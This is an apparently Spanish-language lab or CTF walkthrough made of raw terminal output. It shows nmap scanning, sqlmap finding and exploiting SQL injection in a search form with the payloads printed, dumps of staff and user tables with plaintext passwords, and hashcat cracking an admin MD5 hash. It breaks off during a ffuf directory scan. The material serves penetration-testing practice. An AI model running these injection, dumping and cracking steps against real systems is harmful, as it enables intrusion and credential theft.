Example.org
Descubrimiento y enumeración
Sección titulada «Descubrimiento y enumeración»nmap -T4 -A -v 192.168.56.0/24
...Nmap scan report for 192.168.56.102Host is up (0.00087s latency).Not shown: 998 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp filtered ssh80/tcp open http Apache httpd 2.4.38 ((Debian))|_http-title: Example.com - Staff Details - Welcome| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-server-header: Apache/2.4.38 (Debian)MAC Address: 08:00:27:74:FF:2A (Oracle VirtualBox virtual NIC)Device type: general purposeRunning: Linux 3.X|4.XOS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4OS details: Linux 3.2 - 4.14Uptime guess: 10.354 days (since Sat Jan 31 08:13:07 2026)Network Distance: 1 hopTCP Sequence Prediction: Difficulty=253 (Good luck!)IP ID Sequence Generation: All zeros
TRACEROUTEHOP RTT ADDRESS1 0.87 ms 192.168.56.102
Initiating SYN Stealth Scan at 16:43Scanning 192.168.56.1 [1000 ports]Discovered open port 135/tcp on 192.168.56.1Discovered open port 80/tcp on 192.168.56.1Discovered open port 139/tcp on 192.168.56.1Discovered open port 445/tcp on 192.168.56.1Discovered open port 2179/tcp on 192.168.56.1Discovered open port 5357/tcp on 192.168.56.1Completed SYN Stealth Scan at 16:43, 0.12s elapsed (1000 total ports)Initiating Service scan at 16:43Scanning 6 services on 192.168.56.1Completed Service scan at 16:43, 21.17s elapsed (6 services on 1 host)Initiating OS detection (try #1) against 192.168.56.1Retrying OS detection (try #2) against 192.168.56.1Retrying OS detection (try #3) against 192.168.56.1Retrying OS detection (try #4) against 192.168.56.1Retrying OS detection (try #5) against 192.168.56.1NSE: Script scanning 192.168.56.1.Initiating NSE at 16:43Completed NSE at 16:44, 14.74s elapsedInitiating NSE at 16:44Completed NSE at 16:44, 0.04s elapsedInitiating NSE at 16:44Completed NSE at 16:44, 0.00s elapsedNmap scan report for 192.168.56.1Host is up (0.00039s latency).Not shown: 994 closed tcp ports (reset)PORT STATE SERVICE VERSION80/tcp open http nginx 1.28.0|_http-title: Index of /| http-ls: Volume /| SIZE TIME FILENAME| - 16-Dec-2025 18:24 files/| - 16-Dec-2025 18:24 files/GitHub/| - 17-Sep-2025 17:14 files/ISOs/| - 17-Sep-2025 17:18 files/OVAs/| - 08-Oct-2025 17:05 files/Otros/| - 17-Sep-2025 17:20 files/Software/| - 17-Sep-2025 17:19 files/VMs/| - 08-Oct-2025 17:07 rogerdocs.cat/|_| http-methods:|_ Supported Methods: GET HEAD POST|_http-server-header: nginx/1.28.0135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn445/tcp open microsoft-ds?2179/tcp open vmrdp?5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Service UnavailableNo exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).TCP/IP fingerprint:OS:SCAN(V=7.98%E=4%D=2/10%OT=80%CT=1%CU=37514%PV=Y%DS=0%DC=L%G=Y%TM=698B524OS:D%P=i686-pc-windows-windows)SEQ(SP=100%GCD=1%ISR=103%TI=I%CI=I%II=I%SS=SOS:%TS=A)SEQ(SP=102%GCD=1%ISR=109%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=104%GCD=1OS:%ISR=10C%TI=I%CI=I%II=I%SS=S%TS=A)SEQ(SP=107%GCD=1%ISR=10B%TI=I%CI=I%II=OS:I%SS=S%TS=A)SEQ(SP=FF%GCD=1%ISR=10E%TI=I%CI=I%II=I%SS=S%TS=A)OPS(O1=MFFDOS:7NW8ST11%O2=MFFD7NW8ST11%O3=MFFD7NW8NNT11%O4=MFFD7NW8ST11%O5=MFFD7NW8ST1OS:1%O6=MFFD7ST11)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FFFF)ECN(ROS:=Y%DF=Y%T=80%W=FFFF%O=MFFD7NW8NNS%CC=N%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=ASOS:%RD=0%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%WOS:=0%S=Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)TOS:5(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=OS:O%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DFOS:=N%T=80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=Z%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80OS:%CD=Z)
Uptime guess: 19.900 days (since Wed Jan 21 19:08:33 2026)Network Distance: 0 hopsTCP Sequence Prediction: Difficulty=258 (Good luck!)IP ID Sequence Generation: IncrementalService Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:| smb2-time:| date: 2026-02-10T15:44:02|_ start_date: N/A| smb2-security-mode:| 3.1.1:|_ Message signing enabled and required
NSE: Script Post-scanning.Initiating NSE at 16:44Completed NSE at 16:44, 0.00s elapsedInitiating NSE at 16:44Completed NSE at 16:44, 0.00s elapsedInitiating NSE at 16:44Completed NSE at 16:44, 0.00s elapsedRead data files from: C:\Program Files (x86)\NmapOS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 256 IP addresses (3 hosts up) scanned in 64.63 seconds Raw packets sent: 3625 (156.844KB) | Rcvd: 4246 (182.596KB)
POST /results.php HTTP/1.1Host: 172.20.0.170Content-Length: 12Cache-Control: max-age=0Accept-Language: es-ES,es;q=0.9Origin: http://172.20.0.170Content-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer: http://172.20.0.170/search.phpAccept-Encoding: gzip, deflate, brConnection: keep-alive
search=Julie┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ sqlmap -r req.txt -p search --dbs ___ __H__ ___ ___[,]_____ ___ ___ {1.9.11#stable}|_ -| . [,] | .'| . ||___|_ [,]_|_|_|__,| _| |_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:59:29 /2026-02-10/
[16:59:29] [INFO] parsing HTTP request from 'req.txt'[16:59:29] [INFO] testing connection to the target URL[16:59:29] [INFO] checking if the target is protected by some kind of WAF/IPS[16:59:29] [INFO] testing if the target URL content is stable[16:59:30] [INFO] target URL content is stable[16:59:30] [WARNING] heuristic (basic) test shows that POST parameter 'search' might not be injectable[16:59:30] [INFO] testing for SQL injection on POST parameter 'search'[16:59:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'[16:59:30] [INFO] POST parameter 'search' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Phone")[16:59:30] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[16:59:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'[16:59:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'[16:59:36] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'[16:59:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'[16:59:36] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'[16:59:36] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'[16:59:36] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'[16:59:36] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'[16:59:36] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'[16:59:36] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'[16:59:36] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'[16:59:37] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'[16:59:39] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'[16:59:39] [INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'[16:59:40] [INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'[16:59:40] [INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'[16:59:40] [INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'[16:59:40] [INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'[16:59:40] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'[16:59:40] [INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'[16:59:40] [INFO] testing 'MySQL >= 5.6 error-based - Parameter replace (GTID_SUBSET)'[16:59:40] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'[16:59:40] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'[16:59:40] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'[16:59:40] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'[16:59:40] [INFO] testing 'Generic inline queries'[16:59:40] [INFO] testing 'MySQL inline queries'[16:59:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'[16:59:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries'[16:59:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'[16:59:40] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'[16:59:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'[16:59:41] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'[16:59:41] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'[17:00:41] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'[17:00:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'[17:00:47] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'[17:00:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)'[17:00:47] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP - comment)'[17:00:47] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP - comment)'[17:00:47] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP - comment)'[17:00:47] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK)'[17:00:47] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query)'[17:00:47] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK)'[17:00:47] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query)'[17:00:47] [INFO] testing 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)'[17:00:59] [INFO] POST parameter 'search' appears to be 'MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment)' injectable[17:00:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'[17:00:59] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found[17:00:59] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test[17:00:59] [INFO] target URL appears to have 6 columns in query[17:00:59] [INFO] POST parameter 'search' is 'Generic UNION query (NULL) - 1 to 20 columns' injectablePOST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:---Parameter: search (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: search=Julie' AND 5692=5692 AND 'NiXM'='NiXM
Type: time-based blind Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment) Payload: search=Julie' AND 4895=BENCHMARK(5000000,MD5(0x676d746c))#
Type: UNION query Title: Generic UNION query (NULL) - 6 columns Payload: search=Julie' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170627671,0x4b7a6364574c64655258694b66666e61487843566d56556d6a444c584e4549656c55477852565763,0x71717a6a71),NULL-- ----[17:02:11] [INFO] the back-end DBMS is MySQL[17:02:11] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)web server operating system: Linux Debian 10 (buster)web application technology: Apache 2.4.38back-end DBMS: MySQL < 5.0.12 (MariaDB fork)[17:02:11] [INFO] fetching database namesavailable databases [3]:[*] information_schema[*] Staff[*] users
[17:02:11] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.20.0.170'
[*] ending @ 17:02:11 /2026-02-10/Bases de datos:
- Staff
- users
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ sqlmap -r req.txt -p search -D Staff --dump ___ __H__ ___ ___[,]_____ ___ ___ {1.9.11#stable}|_ -| . [)] | .'| . ||___|_ [.]_|_|_|__,| _| |_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:05:43 /2026-02-10/
[17:05:43] [INFO] parsing HTTP request from 'req.txt'[17:05:43] [INFO] resuming back-end DBMS 'mysql'[17:05:43] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: search (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: search=Julie' AND 5692=5692 AND 'NiXM'='NiXM
Type: time-based blind Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment) Payload: search=Julie' AND 4895=BENCHMARK(5000000,MD5(0x676d746c))#
Type: UNION query Title: Generic UNION query (NULL) - 6 columns Payload: search=Julie' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170627671,0x4b7a6364574c64655258694b66666e61487843566d56556d6a444c584e4549656c55477852565763,0x71717a6a71),NULL-- ----[17:05:43] [INFO] the back-end DBMS is MySQLweb server operating system: Linux Debian 10 (buster)web application technology: Apache 2.4.38back-end DBMS: MySQL < 5.0.12 (MariaDB fork)[17:05:43] [INFO] fetching tables for database: 'Staff'[17:05:44] [INFO] fetching columns for table 'StaffDetails' in database 'Staff'[17:05:44] [INFO] fetching entries for table 'StaffDetails' in database 'Staff'Database: StaffTable: StaffDetails[17 entries]+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+| id | email | phone | lastname | reg_date | firstname | position |+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+| 1 | marym@example.com | 46478415155456 | Moe | 2019-05-01 17:32:00 | Mary | CEO || 2 | julied@example.com | 46457131654 | Dooley | 2019-05-01 17:32:00 | Julie | Human Resources || 3 | fredf@example.com | 46415323 | Flintstone | 2019-05-01 17:32:00 | Fred | Systems Administrator || 4 | barneyr@example.com | 324643564 | Rubble | 2019-05-01 17:32:00 | Barney | Help Desk || 5 | tomc@example.com | 802438797 | Cat | 2019-05-01 17:32:00 | Tom | Driver || 6 | jerrym@example.com | 24342654756 | Mouse | 2019-05-01 17:32:00 | Jerry | Stores || 7 | wilmaf@example.com | 243457487 | Flintstone | 2019-05-01 17:32:00 | Wilma | Accounts || 8 | bettyr@example.com | 90239724378 | Rubble | 2019-05-01 17:32:00 | Betty | Junior Accounts || 9 | chandlerb@example.com | 189024789 | Bing | 2019-05-01 17:32:00 | Chandler | President - Sales || 10 | joeyt@example.com | 232131654 | Tribbiani | 2019-05-01 17:32:00 | Joey | Janitor || 11 | rachelg@example.com | 823897243978 | Green | 2019-05-01 17:32:00 | Rachel | Personal Assistant || 12 | rossg@example.com | 6549638203 | Geller | 2019-05-01 17:32:00 | Ross | Instructor || 13 | monicag@example.com | 8092432798 | Geller | 2019-05-01 17:32:00 | Monica | Marketing || 14 | phoebeb@example.com | 43289079824 | Buffay | 2019-05-01 17:32:02 | Phoebe | Assistant Janitor || 15 | scoots@example.com | 454786464 | McScoots | 2019-05-01 20:16:33 | Scooter | Resident Cat || 16 | janitor@example.com | 65464646479741 | Trump | 2019-12-23 03:11:39 | Donald | Replacement Janitor || 17 | janitor2@example.com | 47836546413 | Morrison | 2019-12-24 03:41:04 | Scott | Assistant Replacement Janitor |+----+-----------------------+----------------+------------+---------------------+-----------+-------------------------------+
[17:05:44] [INFO] table 'Staff.StaffDetails' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.20.0.170/dump/Staff/StaffDetails.csv'[17:05:44] [INFO] fetching columns for table 'Users' in database 'Staff'[17:05:44] [INFO] fetching entries for table 'Users' in database 'Staff'[17:05:44] [INFO] recognized possible password hashes in column 'Password'do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q] nDatabase: StaffTable: Users[1 entry]+--------+----------------------------------+----------+| UserID | Password | Username |+--------+----------------------------------+----------+| 1 | 856f5de590ef37314e7c3bdf6f8a66dc | admin |+--------+----------------------------------+----------+
[17:06:00] [INFO] table 'Staff.Users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.20.0.170/dump/Staff/Users.csv'[17:06:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.20.0.170'
[*] ending @ 17:06:00 /2026-02-10/┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ sqlmap -r req.txt -p search -D users --dump ___ __H__ ___ ___[,]_____ ___ ___ {1.9.11#stable}|_ -| . [(] | .'| . ||___|_ [(]_|_|_|__,| _| |_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end users responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:06:38 /2026-02-10/
[17:06:38] [INFO] parsing HTTP request from 'req.txt'[17:06:38] [INFO] resuming back-end DBMS 'mysql'[17:06:38] [INFO] testing connection to the target URLsqlmap resumed the following injection point(s) from stored session:---Parameter: search (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: search=Julie' AND 5692=5692 AND 'NiXM'='NiXM
Type: time-based blind Title: MySQL < 5.0.12 AND time-based blind (BENCHMARK - comment) Payload: search=Julie' AND 4895=BENCHMARK(5000000,MD5(0x676d746c))#
Type: UNION query Title: Generic UNION query (NULL) - 6 columns Payload: search=Julie' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170627671,0x4b7a6364574c64655258694b66666e61487843566d56556d6a444c584e4549656c55477852565763,0x71717a6a71),NULL-- ----[17:06:38] [INFO] the back-end DBMS is MySQLweb server operating system: Linux Debian 10 (buster)web application technology: Apache 2.4.38back-end DBMS: MySQL < 5.0.12 (MariaDB fork)[17:06:38] [INFO] fetching tables for database: 'users'[17:06:38] [INFO] fetching columns for table 'UserDetails' in database 'users'[17:06:38] [INFO] fetching entries for table 'UserDetails' in database 'users'Database: usersTable: UserDetails[17 entries]+----+------------+---------------+---------------------+-----------+-----------+| id | lastname | password | reg_date | username | firstname |+----+------------+---------------+---------------------+-----------+-----------+| 1 | Moe | 3kfs86sfd | 2019-12-29 16:58:26 | marym | Mary || 2 | Dooley | 468sfdfsd2 | 2019-12-29 16:58:26 | julied | Julie || 3 | Flintstone | 4sfd87sfd1 | 2019-12-29 16:58:26 | fredf | Fred || 4 | Rubble | RocksOff | 2019-12-29 16:58:26 | barneyr | Barney || 5 | Cat | TC&TheBoyz | 2019-12-29 16:58:26 | tomc | Tom || 6 | Mouse | B8m#48sd | 2019-12-29 16:58:26 | jerrym | Jerry || 7 | Flintstone | Pebbles | 2019-12-29 16:58:26 | wilmaf | Wilma || 8 | Rubble | BamBam01 | 2019-12-29 16:58:26 | bettyr | Betty || 9 | Bing | UrAG0D! | 2019-12-29 16:58:26 | chandlerb | Chandler || 10 | Tribbiani | Passw0rd | 2019-12-29 16:58:26 | joeyt | Joey || 11 | Green | yN72#dsd | 2019-12-29 16:58:26 | rachelg | Rachel || 12 | Geller | ILoveRachel | 2019-12-29 16:58:26 | rossg | Ross || 13 | Geller | 3248dsds7s | 2019-12-29 16:58:26 | monicag | Monica || 14 | Buffay | smellycats | 2019-12-29 16:58:26 | phoebeb | Phoebe || 15 | McScoots | YR3BVxxxw87 | 2019-12-29 16:58:26 | scoots | Scooter || 16 | Trump | Ilovepeepee | 2019-12-29 16:58:26 | janitor | Donald || 17 | Morrison | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2 | Scott |+----+------------+---------------+---------------------+-----------+-----------+
[17:06:38] [INFO] table 'users.UserDetails' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.20.0.170/dump/users/UserDetails.csv'[17:06:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.20.0.170'
[*] ending @ 17:06:38 /2026-02-10/┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashid 856f5de590ef37314e7c3bdf6f8a66dcAnalyzing '856f5de590ef37314e7c3bdf6f8a66dc'[+] MD2[+] MD5[+] MD4[+] Double MD5[+] LM[+] RIPEMD-128[+] Haval-128[+] Tiger-128[+] Skein-256(128)[+] Skein-512(128)[+] Lotus Notes/Domino 5[+] Skype[+] Snefru-128[+] NTLM[+] Domain Cached Credentials[+] Domain Cached Credentials 2[+] DNSSEC(NSEC3)[+] RAdmin v2.x
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ echo "transorbital1" >> /mnt/d/Otros/wordlists/rockyou.txt
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ hashcat -m 0 856f5de590ef37314e7c3bdf6f8a66dc /mnt/d/Otros/wordlists/rockyou.txthashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]====================================================================================================================================================* Device #01: cpu-skylake-avx512-AMD Ryzen AI 9 HX 370 w/ Radeon 890M, 4858/9716 MB (2048 MB allocatable), 24MCU
Minimum password length supported by kernel: 0Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique saltsBitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotatesRules: 1
Optimizers applied:* Zero-Byte* Early-Skip* Not-Salted* Not-Iterated* Single-Hash* Single-Salt* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.Pure kernels can crack longer passwords, but drastically reduce performance.If you want to switch to optimized kernels, append -O to your commandline.See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 518 MB (10075 MB free)
Dictionary cache built:* Filename..: /mnt/d/Otros/wordlists/rockyou.txt* Passwords.: 14344392* Bytes.....: 139921511* Keyspace..: 14344385* Runtime...: 1 sec
Approaching final keyspace - workload adjusted.
856f5de590ef37314e7c3bdf6f8a66dc:transorbital1
Session..........: hashcatStatus...........: CrackedHash.Mode........: 0 (MD5)Hash.Target......: 856f5de590ef37314e7c3bdf6f8a66dcTime.Started.....: Tue Feb 10 17:16:32 2026 (3 secs)Time.Estimated...: Tue Feb 10 17:16:35 2026 (0 secs)Kernel.Feature...: Pure Kernel (password length 0-256 bytes)Guess.Base.......: File (/mnt/d/Otros/wordlists/rockyou.txt)Guess.Queue......: 1/1 (100.00%)Speed.#01........: 5117.4 kH/s (0.46ms) @ Accel:1024 Loops:1 Thr:1 Vec:16Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)Progress.........: 14344385/14344385 (100.00%)Rejected.........: 0/14344385 (0.00%)Restore.Point....: 14327808/14344385 (99.88%)Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1Candidate.Engine.: Device GeneratorCandidates.#01...: $CaRaMeL -> transorbital1Hardware.Mon.#01.: Util: 9%
Started: Tue Feb 10 17:16:30 2026Stopped: Tue Feb 10 17:16:37 2026
┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$┌──(kali㉿DESKTOP-3V92LT1)-[~]└─$ ffuf -u http://172.20.0.170/FUZZ -w /mnt/d/Otros/wordlists/directory-full-list.txt --fc 4
/'___\ /'___\ /___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/
v2.1.0-dev________________________________________________
:: Method : GET :: URL : http://172.20.0.170/FUZZ :: Wordlist : FUZZ: /mnt/d/Otros/wordlists/directory-full-list.txt :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 200-299,301,302,307,401,403,405,500 :: Filter : Response status: 403________________________________________________
. [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 5ms]/. [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 8ms]/ [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 75ms]// [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 7ms]/// [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 10ms]///www.google.com/%2e%2e [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 7ms]/css [Status: 301, Size: 310, Words: 20, Lines: 10, Duration: 8ms]/css/ [Status: 200, Size: 931, Words: 61, Lines: 17, Duration: 8ms]/icons/README [Status: 200, Size: 5108, Words: 1389, Lines: 167, Duration: 14ms]/index.php/Binaries [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 11ms]/index.php [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 33ms]/index.php/apps/files_pdfviewer [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 35ms]/index.php/Authentication_Cheat_Sheet [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 45ms]/index.php/HttpOnly.. [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 40ms]/index.php/login [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 42ms]/index.php/Guide_to_Authentication [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 45ms]/index.php/LK/login [Status: 200, Size: 917, Words: 43, Lines: 43, Duration: 